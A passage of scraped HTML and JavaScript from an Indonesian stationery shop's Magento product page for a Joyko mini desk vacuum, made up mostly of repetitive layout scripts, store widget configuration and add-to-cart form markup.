for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem89Rb0nb2Array = document.querySelectorAll('li#product-item_415');
    if(elem89Rb0nb2Array.length !== 'undefined'){
        elem89Rb0nb2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-415");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-415  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc2UuI4FKArray = document.querySelectorAll('li#product-item_1817');
    if(elemc2UuI4FKArray.length !== 'undefined'){
        elemc2UuI4FKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCJ1p1CDNArray = document.querySelectorAll('li#product-item_917');
    if(elemCJ1p1CDNArray.length !== 'undefined'){
        elemCJ1p1CDNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-917");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-917  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkvwimOj0Array = document.querySelectorAll('li#product-item_1843');
    if(elemkvwimOj0Array.length !== 'undefined'){
        elemkvwimOj0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL8A40pQfArray = document.querySelectorAll('li#product-item_1569');
    if(elemL8A40pQfArray.length !== 'undefined'){
        elemL8A40pQfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1569");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1569  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7oHJevDfArray = document.querySelectorAll('li#product-item_332');
    if(elem7oHJevDfArray.length !== 'undefined'){
        elem7oHJevDfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-332");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-332  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoDuK0A8xArray = document.querySelectorAll('li#product-item_884');
    if(elemoDuK0A8xArray.length !== 'undefined'){
        elemoDuK0A8xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-884");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-884  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfmhd0gseArray = document.querySelectorAll('li#product-item_1951');
    if(elemfmhd0gseArray.length !== 'undefined'){
        elemfmhd0gseArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1951");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1951  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjctUPYVKArray = document.querySelectorAll('li#product-item_326');
    if(elemjctUPYVKArray.length !== 'undefined'){
        elemjctUPYVKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem34KYqtXcArray = document.querySelectorAll('li#product-item_1211');
    if(elem34KYqtXcArray.length !== 'undefined'){
        elem34KYqtXcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1211");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1211  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOJp8whxHArray = document.querySelectorAll('li#product-item_542');
    if(elemOJp8whxHArray.length !== 'undefined'){
        elemOJp8whxHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL9GIzy4PArray = document.querySelectorAll('li#product-item_1737');
    if(elemL9GIzy4PArray.length !== 'undefined'){
        elemL9GIzy4PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1737");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1737  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeYbUs6L3Array = document.querySelectorAll('li#product-item_981');
    if(elemeYbUs6L3Array.length !== 'undefined'){
        elemeYbUs6L3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-981");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-981  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmBI8WTJBArray = document.querySelectorAll('li#product-item_1732');
    if(elemmBI8WTJBArray.length !== 'undefined'){
        elemmBI8WTJBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1732");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1732  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvrJlPiyeArray = document.querySelectorAll('li#product-item_1075');
    if(elemvrJlPiyeArray.length !== 'undefined'){
        elemvrJlPiyeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1075");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1075  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1fJYTJVxArray = document.querySelectorAll('li#product-item_1882');
    if(elem1fJYTJVxArray.length !== 'undefined'){
        elem1fJYTJVxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCPwfGKuYArray = document.querySelectorAll('li#product-item_959');
    if(elemCPwfGKuYArray.length !== 'undefined'){
        elemCPwfGKuYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkarrJ5BIArray = document.querySelectorAll('li#product-item_447');
    if(elemkarrJ5BIArray.length !== 'undefined'){
        elemkarrJ5BIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-447");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-447  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNmesJrBmArray = document.querySelectorAll('li#product-item_476');
    if(elemNmesJrBmArray.length !== 'undefined'){
        elemNmesJrBmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-476");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-476  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqTXz4YSDArray = document.querySelectorAll('li#product-item_1519');
    if(elemqTXz4YSDArray.length !== 'undefined'){
        elemqTXz4YSDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempYfEUbhbArray = document.querySelectorAll('li#product-item_950');
    if(elempYfEUbhbArray.length !== 'undefined'){
        elempYfEUbhbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-950");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-950  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdWrbWX9VArray = document.querySelectorAll('li#product-item_1331');
    if(elemdWrbWX9VArray.length !== 'undefined'){
        elemdWrbWX9VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1331");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1331  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXTJEdaQeArray = document.querySelectorAll('li#product-item_1703');
    if(elemXTJEdaQeArray.length !== 'undefined'){
        elemXTJEdaQeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1703");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1703  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem98KBTTaEArray = document.querySelectorAll('li#product-item_1830');
    if(elem98KBTTaEArray.length !== 'undefined'){
        elem98KBTTaEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCDR0ML6xArray = document.querySelectorAll('li#product-item_1849');
    if(elemCDR0ML6xArray.length !== 'undefined'){
        elemCDR0ML6xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQnunID8nArray = document.querySelectorAll('li#product-item_1478');
    if(elemQnunID8nArray.length !== 'undefined'){
        elemQnunID8nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1478");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1478  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ5EwXTTTArray = document.querySelectorAll('li#product-item_1824');
    if(elemQ5EwXTTTArray.length !== 'undefined'){
        elemQ5EwXTTTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtu3Njv5WArray = document.querySelectorAll('li#product-item_666');
    if(elemtu3Njv5WArray.length !== 'undefined'){
        elemtu3Njv5WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-666");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-666  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi80giNUjArray = document.querySelectorAll('li#product-item_1129');
    if(elemi80giNUjArray.length !== 'undefined'){
        elemi80giNUjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAL9s0G2FArray = document.querySelectorAll('li#product-item_1888');
    if(elemAL9s0G2FArray.length !== 'undefined'){
        elemAL9s0G2FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYOJKW1XzArray = document.querySelectorAll('li#product-item_609');
    if(elemYOJKW1XzArray.length !== 'undefined'){
        elemYOJKW1XzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3c4PY8DnArray = document.querySelectorAll('li#product-item_806');
    if(elem3c4PY8DnArray.length !== 'undefined'){
        elem3c4PY8DnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqqcpP9tPArray = document.querySelectorAll('li#product-item_1893');
    if(elemqqcpP9tPArray.length !== 'undefined'){
        elemqqcpP9tPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DCC7"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.supplierstationery.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-MDV-9701</div></div></div></div>    <div class="product alert price"><a href="https://www.supplierstationery.com/productalert/add/price/product_id/1253/uenc/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-MDV-9701" action="https://www.supplierstationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s/product/1253/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1253" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1253" /><input name="form_key" type="hidden" value="s5cE11EEAMPGgvnL" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1253,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1253","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.supplierstationery.com/sendfriend/product/send/id/1253/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Jual Alat Tulis Joyko Perlengkapan Pembersih Rumah kode Type MDV-9701 lengkap dan murah hanya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.supplierstationery.com/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg" /></div><!--mf_product_label_gallery_comment_1253--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" 